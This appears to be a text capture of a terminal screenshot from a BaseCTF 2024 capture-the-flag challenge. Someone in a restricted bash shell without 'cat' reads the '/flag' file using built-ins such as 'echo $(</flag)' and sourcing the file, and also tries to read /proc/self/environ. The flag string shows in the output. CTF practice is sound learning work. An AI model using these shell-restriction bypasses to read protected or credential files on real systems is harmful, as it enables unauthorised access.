 icyice@icyice-virtual-machine:~/Desktop/BaseCTF2024新生赛 ×
echo FLAG
FLAG
ECHO $FLAG
/bin/bash: line 3: ECHO: command not found
echo $FLAG
echo flag
flag
echo $(</flag)
BaseCTF{f783e67a-0052-4ded-91c5-00cfe35c0626}
echo $(cat /flag)
/bin/bash: line 7: cat: command not found
echo f*
flag
echo $(</flag)
BaseCTF{f783e67a-0052-4ded-91c5-00cfe35c0626}
echo $(cat /proc/self/environ)
/bin/bash: line 10: cat: command not found
. /flag
/flag: line 1: BaseCTF{f783e67a-0052-4ded-91c5-00cfe35c0626}: command not found
< /flag
./flag
./flag: line 1: BaseCTF{f783e67a-0052-4ded-91c5-00cfe35c0626}: command not found